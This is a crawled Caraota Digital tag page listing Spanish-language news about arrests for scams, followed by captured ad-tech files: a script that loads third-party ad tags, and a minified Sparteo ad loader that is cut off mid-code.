<img loading="lazy" width="420" height="236" src="https://caraotadigital.net/wp-content/uploads/2025/10/image-2.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div><div class="p-categories light-scheme p-top"><a class="p-category category-id-54" href="https://caraotadigital.net/category/sucesos/" rel="category">Sucesos</a></div></div><h3 class="entry-title">		<a class="p-url" href="https://caraotadigital.net/sucesos/asi-cayo-la-desalmada-mujer-que-estafaba-con-venta-de-dolares-en-cumana/" rel="bookmark">Así cayó la desalmada mujer que estafaba con venta de dólares en Cumaná</a></h3><p class="entry-summary">Una joven de 19 años, identificada como Carolina del Valle Díaz Fajardo,&hellip;</p><div class="p-meta"><div class="meta-inner is-meta">
<a class="meta-el meta-avatar" href="https://caraotadigital.net/author/cramiro/" rel="nofollow" aria-label="Visit posts by Carlos Ramiro Chacín"><img alt='Carlos Ramiro Chacín' src='/wp-content/litespeed/avatar/950c4a1c0bef468a53065ed24a86c53e.jpg?ver=1768450101' srcset='/wp-content/litespeed/avatar/c12c26cbdbb7e66bc961b8f350c258ac.jpg?ver=1768450101 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a><div class="meta-el meta-author">
<a href="https://caraotadigital.net/author/cramiro/">Carlos Ramiro Chacín</a></div><div class="meta-el meta-date">
<time class="date published" datetime="2025-10-01T18:49:28-04:00">1 de octubre de 2025, 6:49 PM</time></div></div></div></div><div class="p-wrap p-grid p-grid-1" data-pid="242118"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/sucesos/cayo-desalmado-que-se-hacia-pasar-por-pnb-y-estafaba-con-entradas-para-conciertos/" title="Cayó desalmado que se hacía pasar por PNB y estafaba con entradas para conciertos">
<img loading="lazy" width="420" height="236" src="https://caraotadigital.net/wp-content/uploads/2025/09/image-51.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div><div class="p-categories light-scheme p-top"><a class="p-category category-id-54" href="https://caraotadigital.net/category/sucesos/" rel="category">Sucesos</a></div></div><h3 class="entry-title">		<a class="p-url" href="https://caraotadigital.net/sucesos/cayo-desalmado-que-se-hacia-pasar-por-pnb-y-estafaba-con-entradas-para-conciertos/" rel="bookmark">Cayó desalmado que se hacía pasar por PNB y estafaba con entradas para conciertos</a></h3><p class="entry-summary">Un sujeto de 22 años, identificado como Samuel David Silva León, fue&hellip;</p><div class="p-meta"><div class="meta-inner is-meta">
<a class="meta-el meta-avatar" href="https://caraotadigital.net/author/caraotadigital/" rel="nofollow" aria-label="Visit posts by Caraota Digital"><img alt='Caraota Digital' src='/wp-content/litespeed/avatar/c4381f9e77c1fbdadcb84e902c4b2ce4.jpg?ver=1768450190' srcset='/wp-content/litespeed/avatar/7fcfdddd270321143cf7e537851ce554.jpg?ver=1768450190 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a><div class="meta-el meta-author">
<a href="https://caraotadigital.net/author/caraotadigital/">Caraota Digital</a></div><div class="meta-el meta-date">
<time class="date published" datetime="2025-09-24T20:01:25-04:00">24 de septiembre de 2025, 8:01 PM</time></div></div></div></div><div class="p-wrap p-grid p-grid-1" data-pid="238834"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/sucesos/zulia-detenido-por-estafar-a-desprevenidos-a-traves-de-marketplace-asi-enganaba-a-sus-victimas/" title="ZULIA: Detenido por estafar a desprevenidos a través de Marketplace, así engañaba a sus víctimas">
<img loading="lazy" width="420" height="236" src="https://caraotadigital.net/wp-content/uploads/2025/09/estafador.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div><div class="p-categories light-scheme p-top"><a class="p-category category-id-54" href="https://caraotadigital.net/category/sucesos/" rel="category">Sucesos</a></div></div><h3 class="entry-title">		<a class="p-url" href="https://caraotadigital.net/sucesos/zulia-detenido-por-estafar-a-desprevenidos-a-traves-de-marketplace-asi-enganaba-a-sus-victimas/" rel="bookmark">ZULIA: Detenido por estafar a desprevenidos a través de Marketplace, así engañaba a sus víctimas</a></h3><p class="entry-summary">Funcionarios del Cuerpo de Investigaciones Científicas, Penales y Criminalísticas (Cicpc) detuvieron en&hellip;</p><div class="p-meta"><div class="meta-inner is-meta">
<a class="meta-el meta-avatar" href="https://caraotadigital.net/author/vromero/" rel="nofollow" aria-label="Visit posts by Valentín Romero"><img alt='Valentín Romero' src='/wp-content/litespeed/avatar/78d80139e956b54f97a112c4984db5f8.jpg?ver=1768450234' srcset='/wp-content/litespeed/avatar/e81cbb50d2987d2ad822c5347d21c9c9.jpg?ver=1768450234 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a><div class="meta-el meta-author">
<a href="https://caraotadigital.net/author/vromero/">Valentín Romero</a></div><div class="meta-el meta-date">
<time class="date published" datetime="2025-09-07T18:27:51-04:00">7 de septiembre de 2025, 6:27 PM</time></div></div></div></div><div class="p-wrap p-grid p-grid-1" data-pid="237341"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/sucesos/detienen-a-un-hombre-que-se-hacia-pasar-por-cirujano-para-estafar-a-sus-victimas-asi-era-su-modus-operandi/" title="Detienen a un hombre que se hacía pasar por cirujano para estafar a sus víctimas, así era su modus operandi">
<img loading="lazy" width="420" height="236" src="https://caraotadigital.net/wp-content/uploads/2025/08/falso-cirujano-1.jpg" class="featured-img wp-post-image" alt="Detienen a un hombre que se hacía pasar por cirujano para estafar a sus víctimas, así era su modus operandi" loading="lazy" decoding="async" />		</a></div><div class="p-categories light-scheme p-top"><a class="p-category category-id-54" href="https://caraotadigital.net/category/sucesos/" rel="category">Sucesos</a></div></div><h3 class="entry-title">		<a class="p-url" href="https://caraotadigital.net/sucesos/detienen-a-un-hombre-que-se-hacia-pasar-por-cirujano-para-estafar-a-sus-victimas-asi-era-su-modus-operandi/" rel="bookmark">Detienen a un hombre que se hacía pasar por cirujano para estafar a sus víctimas, así era su modus operandi</a></h3><p class="entry-summary">Un hombre fue detenido por las autoridades tras hacerse pasar por cirujano&hellip;</p><div class="p-meta"><div class="meta-inner is-meta">
<a class="meta-el meta-avatar" href="https://caraotadigital.net/author/vromero/" rel="nofollow" aria-label="Visit posts by Valentín Romero"><img alt='Valentín Romero' src='/wp-content/litespeed/avatar/78d80139e956b54f97a112c4984db5f8.jpg?ver=1768450234' srcset='/wp-content/litespeed/avatar/e81cbb50d2987d2ad822c5347d21c9c9.jpg?ver=1768450234 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a><div class="meta-el meta-author">
<a href="https://caraotadigital.net/author/vromero/">Valentín Romero</a></div><div class="meta-el meta-date">
<time class="date published" datetime="2025-08-31T18:38:43-04:00">31 de agosto de 2025, 6:38 PM</time></div></div></div></div><div class="p-wrap p-grid p-grid-1" data-pid="235766"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/eeuu/oculto-la-muerte-de-su-madre-por-25-anos-para-cobrar-su-jubilacion-y-termino-estafando-mas-de-360-000-dolares/" title="Ocultó la muerte de su madre por 25 años para cobrar su jubilación y terminó estafando más de 360.000 dólares">
<img loading="lazy" width="420" height="236" src="https://caraotadigital.net/wp-content/uploads/2025/08/seguridad-social-en-EEUU-1.jpg" class="featured-img wp-post-image" alt="Ocultó la muerte de su madre por 25 años para cobrar su jubilación y terminó estafando más de 360.000 dólares" loading="lazy" decoding="async" />		</a></div><div class="p-categories light-scheme p-top"><a class="p-category category-id-7659" href="https://caraotadigital.net/category/eeuu/" rel="category">EEUU</a></div></div><h3 class="entry-title">		<a class="p-url" href="https://caraotadigital.net/eeuu/oculto-la-muerte-de-su-madre-por-25-anos-para-cobrar-su-jubilacion-y-termino-estafando-mas-de-360-000-dolares/" rel="bookmark">Ocultó la muerte de su madre por 25 años para cobrar su jubilación y terminó estafando más de 360.000 dólares</a></h3><p class="entry-summary">Una mujer que estafó más de 360.000 dólares al programa de Seguridad&hellip;</p><div class="p-meta"><div class="meta-inner is-meta">
<a class="meta-el meta-avatar" href="https://caraotadigital.net/author/vromero/" rel="nofollow" aria-label="Visit posts by Valentín Romero"><img alt='Valentín Romero' src='/wp-content/litespeed/avatar/78d80139e956b54f97a112c4984db5f8.jpg?ver=1768450234' srcset='/wp-content/litespeed/avatar/e81cbb50d2987d2ad822c5347d21c9c9.jpg?ver=1768450234 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a><div class="meta-el meta-author">
<a href="https://caraotadigital.net/author/vromero/">Valentín Romero</a></div><div class="meta-el meta-date">
<time class="date published" datetime="2025-08-23T20:57:14-04:00">23 de agosto de 2025, 8:57 PM</time></div></div></div></div><div class="p-wrap p-grid p-grid-1" data-pid="234719"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/sucesos/mujer-se-hacia-pasar-por-funcionaria-del-saren-y-solicitaba-grandes-sumas-de-dinero-para-agilizar-tramites/" title="Se hacía pasar por funcionaria del Saren y solicitaba grandes sumas de dinero para agilizar trámites">
<img loading="lazy" width="420" height="236" src="https://caraotadigital.net/wp-content/uploads/2025/08/mpublicove_533637950_18337535638164113_5850361711024499229_n-1.jpg" class="featured-img wp-post-image" alt="Mujer Saren" loading="lazy" decoding="async" />		</a></div><div class="p-categories light-scheme p-top"><a class="p-category category-id-54" href="https://caraotadigital.net/category/sucesos/" rel="category">Sucesos</a></div></div><h3 class="entry-title">		<a class="p-url" href="https://caraotadigital.net/sucesos/mujer-se-hacia-pasar-por-funcionaria-del-saren-y-solicitaba-grandes-sumas-de-dinero-para-agilizar-tramites/" rel="bookmark">Se hacía pasar por funcionaria del Saren y solicitaba grandes sumas de dinero para agilizar trámites</a></h3><p class="entry-summary">El Fiscal General de la República, Tarek William Saab, informó que fue&hellip;</p><div class="p-meta"><div class="meta-inner is-meta">
<a class="meta-el meta-avatar" href="https://caraotadigital.net/author/kmendez/" rel="nofollow" aria-label="Visit posts by Kharelys Mendez"><img alt='Kharelys Mendez' src='/wp-content/litespeed/avatar/513bef0d498721129110e1441102e20e.jpg?ver=1768450150' srcset='/wp-content/litespeed/avatar/b8b0561dbb298dbcefcf63e6e64db8d8.jpg?ver=1768450150 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a><div class="meta-el meta-author">
<a href="https://caraotadigital.net/author/kmendez/">Kharelys Mendez</a></div><div class="meta-el meta-date">
<time class="date published" datetime="2025-08-19T11:59:06-04:00">19 de agosto de 2025, 11:59 AM</time></div></div></div></div></div><nav class="pagination-wrap pagination-number">
<span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://caraotadigital.net/tag/estafa/page/2/">2</a>
<a class="page-numbers" href="https://caraotadigital.net/tag/estafa/page/3/">3</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://caraotadigital.net/tag/estafa/page/7/">7</a>
<a class="page-numbers" href="https://caraotadigital.net/tag/estafa/page/8/">8</a>
<a class="next page-numbers" href="https://caraotadigital.net/tag/estafa/page/2/"><i class="rbi-cright" aria-hidden="true"></i></a></nav></div></div></div></div></div></div><footer class="footer-wrap rb-section left-dot"><div class="footer-inner light-scheme footer-has-bg"><div class="footer-copyright footer-bottom-centered"><div class="rb-container edge-padding"><div class="bottom-footer-section">
<a class="footer-logo" href="https://caraotadigital.net/" title="Caraota Digital">
<img loading="lazy" class="logo-default" data-mode="default" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="lazy"><img loading="lazy" class="logo-dark" data-mode="dark" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="lazy">					</a><div class="footer-social-list">
<span class="footer-social-list-title h6">Síguenos</span>
<a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a></div></div><div class="copyright-inner"><div class="copyright">© 2023 Caraotadigital.net. Todos los Derechos Reservados.</div><ul id="copyright-menu" class="copyright-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32684"><a href="https://caraotadigital.net/category/venezuela/"><span>Venezuela</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32688"><a href="https://caraotadigital.net/category/mundo/"><span>Mundo</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-209152"><a href="https://caraotadigital.net/category/eeuu/"><span>EEUU</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32704"><a href="https://caraotadigital.net/category/sucesos/"><span>Sucesos</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32692"><a href="https://caraotadigital.net/category/caraota-show/"><span>Caraota Show</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32696"><a href="https://caraotadigital.net/category/deportes/"><span>Deportes</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32700"><a href="https://caraotadigital.net/category/tendencias/"><span>Tendencias</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32708"><a href="https://caraotadigital.net/category/caraota-tips/"><span>Caraota Tips</span></a></li></ul></div></div></div></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/foxiz/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script src="https://scriptapi.dev/api/caraotadigital.js" type="be20372a577cabc1f87b00f8-text/javascript"></script> <script type="text/template" id="bookmark-toggle-template"><i class="rbi rbi-bookmark" aria-hidden="true" data-title="Guardar"></i>
			<i class="bookmarked-icon rbi rbi-bookmark-fill" aria-hidden="true" data-title="Undo Save"></i></script> <script type="text/template" id="bookmark-ask-login-template"><a class="login-toggle" role="button" rel="nofollow" data-title="Inicie sesión para guardar" href="https://caraotadigital.net/wp-login.php?redirect_to=https%3A%2F%2Fcaraotadigital.net%2Ftag%2Festafa%2F"><i class="rbi rbi-bookmark" aria-hidden="true"></i></a></script> <script type="text/template" id="follow-ask-login-template"><a class="login-toggle" role="button" rel="nofollow" data-title="Inicia Sesión para Seguir" href="https://caraotadigital.net/wp-login.php?redirect_to=https%3A%2F%2Fcaraotadigital.net%2Ftag%2Festafa%2F"><i class="follow-icon rbi rbi-plus" data-title="Inicia Sesión para Seguir" aria-hidden="true"></i></a></script> <script type="text/template" id="follow-toggle-template"><i class="follow-icon rbi rbi-plus" data-title="Seguir"></i>
			<i class="followed-icon rbi rbi-bookmark-fill" data-title="Dejar de seguir"></i></script> <aside id="bookmark-notification" class="bookmark-notification"></aside> <script type="text/template" id="bookmark-notification-template"><div class="bookmark-notification-inner {{classes}}">
					<div class="bookmark-featured">{{image}}</div>
					<div class="bookmark-inner">
						<span class="bookmark-title h5">{{title}}</span><span class="bookmark-desc">{{description}}</span>
					</div>
				</div></script> <script type="text/template" id="follow-notification-template"><div class="follow-info bookmark-notification-inner {{classes}}">
					<span class="follow-desc"><span>{{description}}</span><strong>{{name}}</strong></span>
				</div></script> <div id="rb-user-popup-form" class="rb-user-popup-form mfp-animation mfp-hide"><div class="logo-popup-outer"><div class="logo-popup"><div class="login-popup-header">
<span class="logo-popup-heading h3">Welcome Back!</span><p class="logo-popup-description is-meta">Sign in to your account</p></div><div class="user-login-form"><form name="popup-form" id="popup-form" action="https://caraotadigital.net/wp-login.php" method="post"><div class="login-username"><div class="rb-login-label">Username or Email Address</div>
<input type="text" name="log" required="required" autocomplete="username" class="input" value="" /></div><div class="login-password"><div class="rb-login-label">Password</div><div class="is-relative">
<input type="password" name="pwd" required="required" autocomplete="current-password" spellcheck="false" class="input" value="" />
<span class="rb-password-toggle"><i class="rbi rbi-show"></i></span></div></div><div class="remember-wrap"><p class="login-remember"><label class="rb-login-label"><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember me</label></p><a class="lostpassw-link" href="https://caraotadigital.net/wp-login.php?action=lostpassword">¿Ha perdido su contraseña?</a></div><p class="login-submit">
<input type="submit" name="wp-submit" class="button button-primary" value="Log In" />
<input type="hidden" name="redirect_to" value="https://caraotadigital.net/tag/estafa/" /></p><input type="hidden" name="members_redirect_to" value="1" /></form><div class="login-form-footer"></div></div></div></div></div> <script data-optimized="1" src="/wp-content/litespeed/js/1491b25196603f037a460292dbc69be1.js?ver=fe8c0" type="be20372a577cabc1f87b00f8-text/javascript"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="be20372a577cabc1f87b00f8-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1c1687f258f5489ba489161e99c64842","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-21 03:34:52 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 03:34:51 -->

--- FILE ---
content_type: text/html
request_url: https://cdn.reportmyads.com/aa14d6a4ae707e548cb27fd16846720b--2215/master-tag.js
body_size: 2423
content:
const tags = [
    {
        "type": "head",
        "src": "https://t.seedtag.com/t/8009-3671-01.js",
        "async": true,
        "defer": true,
        "name": "Display_ADEQ",
        "delivery_rate": 100,
        "group_id": "2"
    },
    {
        "type": "body",
        "src": "https://360playvid.info/slidepleer/s03109s.js",
        "async": true,
        "defer": true,
        "id": null,
        "name": "VideoInstream_ADEQ",
        "delivery_rate": 100,
        "group_id": "1"
    },
    {
        "type": "compound",
        "headSrc": "https://adeqmedia.com",
        "bodyContent": "<script>\n   window.spLoader = {\n    networkId: \"547821ab-46a4-4649-9b10-6d45a87d963b\",\n    adSlotId: \"corner_bottom_right\"\n   }\n</script>\n<script src=\"https://bid.sparteo.com/loader/bootstrap.js\" async></script>",
        "bodyId": null,
        "defer": true,
        "name": "Display_ADEQ",
        "delivery_rate": 100,
        "group_id": "3"
    },
    {
        "type": "compound",
        "headSrc": "https://cdn.taboola.com/libtrc/adeqmedia/loader.js",
        "bodyContent": "<script type=\"text/javascript\">\n  var newsletterEl = document.querySelector('.entry-newsletter');\n  if (newsletterEl) {\n    newsletterEl.insertAdjacentHTML(\n      'afterend',\n      '<div id=\"taboola-below-article-thumbnails\"></div>'\n    );\n  }\n</script>\n\n<script type=\"text/javascript\">\nconsole.log('taboola');\n  window._taboola = window._taboola || [];\n  _taboola.push({\n    mode: 'alternating-thumbnails-a',\n    container: 'taboola-below-article-thumbnails',\n    placement: 'Below Article Thumbnails',\n    target_type: 'mix'\n  });\n</script>\n\n<script type=\"text/javascript\">\n\n  window._taboola = window._taboola || [];\n  _taboola.push({flush: true});\n</script>",
        "bodyId": null,
        "defer": true,
        "name": "Natives_Adeq",
        "delivery_rate": 100,
        "group_id": "5"
    },
    {
        "type": "customHead",
        "id": null,
        "content": "<script type=\"text/javascript\" src=\"//cdn.bilsyndication.com/w/0522259e-1131-44f1-8cc7-db25ba361c47.js\" async defer></script><script>var wapTag = wapTag || {};wapTag.gdprShowConsentToolButton = false;</script><script type=\"text/javascript\" src=\"//cdn.bilsyndication.com/ata/adv/0522259e-1131-44f1-8cc7-db25ba361c47.js\" async defer></script>",
        "name": "PubPower_HH_Head",
        "delivery_rate": 100,
        "group_id": "4"
    }
];
// Changed on 2025-01-10
// Utility function to log messages with color
function logMessage(message, color = 'black') {
    console.log(`%c${message}`, `color: ${color}`);
 
}

// Function to append custom scripts to the head
function appendCustomHeadTag(content) {
    try {
        const head = document.head || document.getElementsByTagName('head')[0];
        const tempDiv = document.createElement('div');
        tempDiv.innerHTML = content;
        while (tempDiv.firstChild) {
            const child = tempDiv.firstChild;
            head.appendChild(child);
            if (child.tagName === 'SCRIPT') {
                const script = document.createElement('script');
                if (child.src) {
                    script.src = child.src;
                    script.async = child.async;
                    script.defer = child.defer;
                } else {
                    script.type = child.type || 'text/javascript';
                    script.textContent = child.textContent;
                }
                head.removeChild(child);
                head.appendChild(script);
            }
        }
    } catch (error) {
        logMessage(`[RMA] Error appending custom head tag: ${error.message}`, 'red');
    }
}

// Function to create a script element
function createScript(src, isAsync = false, isDefer = false) {
    const script = document.createElement('script');
    script.src = src;
    if (isAsync) script.async = true;
    if (isDefer) script.defer = true;
    return script;
}

// Function to append scripts to the head
function appendToHead(src, isAsync = false, isDefer = false) {
    try {
        const head = document.head || document.getElementsByTagName('head')[0];
        const scriptElement = createScript(src, isAsync, isDefer);
        head.appendChild(scriptElement);
    } catch (error) {
        logMessage(`[RMA] Error appending to head: ${error.message}`, 'red');
    }
}

// Function to append scripts to the body
function appendScriptToBody(src, id, isAsync = false) {
    try {
        const container = id ? document.getElementById(id) : document.body;
        if (container) {
            const scriptElement = createScript(src, isAsync);
            container.appendChild(scriptElement);
        } else {
            logMessage(`[RMA] Container with ID ${id} not found.`, 'orange');
        }
    } catch (error) {
        logMessage(`[RMA] Error appending script to body: ${error.message}`, 'red');
    }
}

// Function to append HTML content to the body and execute inline scripts
function appendHtmlToBody(content, id) {
    try {
        const container = id ? document.getElementById(id) : document.body;
        if (container) {
            const tempDiv = document.createElement('div');
            tempDiv.innerHTML = content;
            while (tempDiv.firstChild) {
                const child = tempDiv.firstChild;
                container.appendChild(child);
                if (child.tagName === 'SCRIPT') {
                    const script = document.createElement('script');
                    if (child.src) {
                        script.src = child.src;
                        script.async = child.async;
                        script.defer = child.defer;
                    } else {
                        script.type = child.type || 'text/javascript';
                        script.textContent = child.textContent;
                    }
                    container.removeChild(child);
                    container.appendChild(script);
                }
            }
        } else {
            logMessage(`[RMA] Container with ID ${id} not found.`, 'orange');
        }
    } catch (error) {
        logMessage(`[RMA] Error appending HTML to body: ${error.message}`, 'red');
    }
}

// Function to select a tag by delivery rate
function selectTagByDeliveryRate(tags) {
    const totalRate = tags.reduce((sum, tag) => sum + (tag.delivery_rate || 0), 0);
    const randomRate = Math.random() * totalRate;
    let cumulativeRate = 0;
    for (const tag of tags) {
        cumulativeRate += (tag.delivery_rate || 0);
        if (randomRate <= cumulativeRate) {
            return tag;
        }
    }
    return tags[0]; // Fallback to the first tag
}

// Function to process all tags
function processTags(tags) {
    logMessage('[RMA] Master tag has been loaded and is being executed.', 'red');

    if (!Array.isArray(tags) || tags.length === 0) {
        logMessage("[RMA] No valid tags provided.", 'orange');
        return;
    }

    // Group tags by group_id or handle ungrouped tags
    const groupedTags = tags.reduce((groups, tag) => {
        const groupId = tag.group_id || null; // Null for ungrouped tags
        groups[groupId] = groups[groupId] || [];
        groups[groupId].push(tag);
        return groups;
    }, {});

    Object.keys(groupedTags).forEach(groupId => {
        const tagGroup = groupedTags[groupId];
        if (groupId) {
            const selectedTag = selectTagByDeliveryRate(tagGroup);
            logMessage(`[RMA] Group ID ${groupId}: Selected tag -> ${JSON.stringify(selectedTag)}`, 'green');
            processSingleTag(selectedTag);
        } else {
            tagGroup.forEach(tag => {
                logMessage(`[RMA] Ungrouped tag processed -> ${JSON.stringify(tag)}`, 'purple');
                processSingleTag(tag);
            });
        }
    });
}

// Function to process a single tag
function processSingleTag(tag) {
    try {
        if (!tag || !tag.type) {
            logMessage(`[RMA] Invalid tag provided: ${JSON.stringify(tag)}`, 'red');
            return;
        }

        if (tag.type === 'head') {
            appendToHead(tag.src, tag.async, tag.defer);
        } else if (tag.type === 'body') {
            if (tag.id) {
                appendScriptToBody(tag.src, tag.id, tag.async);
            } else {
                // Fallback: Append directly to the body
                const scriptElement = createScript(tag.src, tag.async, tag.defer);
                document.body.appendChild(scriptElement);
            }
        } else if (tag.type === 'compound') {
            appendToHead(tag.headSrc, false, tag.defer);
            appendHtmlToBody(tag.bodyContent, tag.bodyId);
        } else if (tag.type === 'customHead') {
            appendCustomHeadTag(tag.content);
        } else {
            logMessage(`[RMA] Unknown tag type encountered: ${tag.type}`, 'orange');
        }
    } catch (error) {
        logMessage(`[RMA] Error processing single tag: ${error.message}`, 'red');
    }
}


// Execute the process
function runProcess() {
    try {
        processTags(tags);        
    } catch (error) {
        logMessage(`[RMA] Error executing master tag: ${error.message}`, 'red');
    }
}

if (document.readyState === 'loading') {
    // If the document is still loading, listen for DOMContentLoaded
    document.addEventListener("DOMContentLoaded", runProcess);
} else {
    // If the document has already loaded, just run the process
    runProcess();
}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bid.sparteo.com/loader-auction/corner?networkId=547821ab-46a4-4649-9b10-6d45a87d963b&adSlotId=corner_bottom_right&page=https%3A%2F%2Fcaraotadigital.net%2Ftag%2Festafa%2F&pLang=es&bLang=en&screen=1280x720&viewport=1280x720&dnt=0
body_size: 10761
content:
<script>window.sptFormatConfig="[base64]";(()=>{"use strict";function t(t){for(var e=function(t){var e,n,r,i={},o=0,a=0,s="",c=String.fromCharCode,u=t.length;for(e=0;e<64;e++)i["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(e)]=e;for(n=0;n<u;n++)for(o=(o<<6)+i[t.charAt(n)],a+=6;a>=8;)((r=o>>>(a-=8)&255)||n<u-2)&&(s+=c(r));return s}(t),n=e.length,r=new Uint8Array(n),i=0;i<n;i++)r[i]=e.charCodeAt(i);return new TextDecoder("utf-8").decode(r)}function e(t){return e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},e(t)}function n(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,r(i.key),i)}}function r(t){var n=function(t,n){if("object"!=e(t)||!t)return t;var r=t[Symbol.toPrimitive];if(void 0!==r){var i=r.call(t,n||"default");if("object"!=e(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===n?String:Number)(t)}(t,"string");return"symbol"==e(n)?n:n+""}var i=function(){return t=function t(e){var n,i,o;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),n=this,o=void 0,(i=r(i="_keyStr"))in n?Object.defineProperty(n,i,{value:o,enumerable:!0,configurable:!0,writable:!0}):n[i]=o,this._keyStr=null!=e?e:"484244524b4143454647494a4c4d4e4f5051535455565758595a686264726b6163656667696a6c6d6e6f7071737475767778797a393837363534333231302b2f3d",this._keyStr=this.hta(this._keyStr)},(e=[{key:"hta",value:function(t){for(var e=t.toString(),n="",r=0;r<e.length;r+=2)n+=String.fromCharCode(parseInt(e.substr(r,2),16));return n}},{key:"encode",value:function(t){var e,n,r,i,o,a,s,c="",u=0;for(t=this._utf8_encode(t);u<t.length;)i=(e=t.charCodeAt(u++))>>2,o=(3&e)<<4|(n=t.charCodeAt(u++))>>4,a=(15&n)<<2|(r=t.charCodeAt(u++))>>6,s=63&r,isNaN(n)?a=s=64:isNaN(r)&&(s=64),c=c+this._keyStr.charAt(i)+this._keyStr.charAt(o)+this._keyStr.charAt(a)+this._keyStr.charAt(s);return c}},{key:"decode",value:function(t){var e,n,r,i,o,a,s="",c=0;for(t=t.replace(/[^A-Za-z0-9\+\/\=]/g,"");c<t.length;)e=this._keyStr.indexOf(t.charAt(c++))<<2|(i=this._keyStr.indexOf(t.charAt(c++)))>>4,n=(15&i)<<4|(o=this._keyStr.indexOf(t.charAt(c++)))>>2,r=(3&o)<<6|(a=this._keyStr.indexOf(t.charAt(c++))),s+=String.fromCharCode(e),64!==o&&(s+=String.fromCharCode(n)),64!==a&&(s+=String.fromCharCode(r));return s=this._utf8_decode(s)}},{key:"_utf8_encode",value:function(t){t=t.replace(/\r\n/g,"\n");for(var e="",n=0;n<t.length;n++){var r=t.charCodeAt(n);r<128?e+=String.fromCharCode(r):r>127&&r<2048?(e+=String.fromCharCode(r>>6|192),e+=String.fromCharCode(63&r|128)):(e+=String.fromCharCode(r>>12|224),e+=String.fromCharCode(r>>6&63|128),e+=String.fromCharCode(63&r|128))}return e}},{key:"_utf8_decode",value:function(t){for(var e="",n=0,r=0,i=0,o=0;n<t.length;)(r=t.charCodeAt(n))<128?(e+=String.fromCharCode(r),n++):r>191&&r<224?(o=t.charCodeAt(n+1),e+=String.fromCharCode((31&r)<<6|63&o),n+=2):(o=t.charCodeAt(n+1),i=t.charCodeAt(n+2),e+=String.fromCharCode((15&r)<<12|(63&o)<<6|63&i),n+=3);return e}}])&&n(t.prototype,e),i&&n(t,i),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,i}();const o="business:bid_impression",a="business:spent_time",s="business:bid_creativeImpression",c="business:bid_creativeVisibility",u="advertising:close_button",l="advertising:ad_loaded",h="advertising:ad_start",f="advertising:ad_complete",p="advertising:ad_skip",d="advertising:ad_clicked",y="advertising:ad_error",v="advertising:ad_close",b="client:error";function m(t){return m="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof 